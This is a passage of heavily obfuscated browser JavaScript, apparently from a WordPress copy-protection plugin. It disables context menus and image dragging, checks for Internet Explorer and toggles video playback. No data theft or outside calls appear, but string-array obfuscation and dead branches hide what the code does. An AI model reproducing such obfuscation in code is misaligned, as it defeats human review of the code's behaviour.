-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return 